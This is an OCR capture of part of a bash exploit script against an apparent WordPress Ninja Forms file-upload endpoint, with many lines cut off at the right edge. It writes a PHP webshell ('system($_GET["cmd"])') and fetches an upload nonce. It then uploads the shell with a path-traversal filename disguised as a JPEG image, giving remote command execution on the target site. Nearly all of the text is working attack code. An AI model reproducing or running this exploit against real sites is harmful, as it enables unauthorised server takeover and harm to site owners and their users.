
target=$1

field_id=$(head /dev/urandom | tr 
file_name=webshell.php

echo "[-] Writing webshell in /tmp
echo '<?php system($_GET["cmd"]); 
echo "[-] Fetching nonce for rando
nonce=$(curl -s -X POST "$target/w
     -d "action=nf_fu_get_new_nonce&field_id=$field_id" | jq -r '.data.nonce')

echo "[+] Got nf_fu_upload nonce: $
echo "[-] Uploading webshell..."

response=$(curl -ks -X POST "$targ
     -F "action=nf_fu_upload" \

     -F "nonce=$nonce" \

     -F "form_id=$field_id" \

     -F "field_id=$field_id" \

     -F "image_jpg=../../../$file_name" \

     -F "files-$field_id=@/tmp/$file_name;filename=image.jpg;type=image/jpeg")
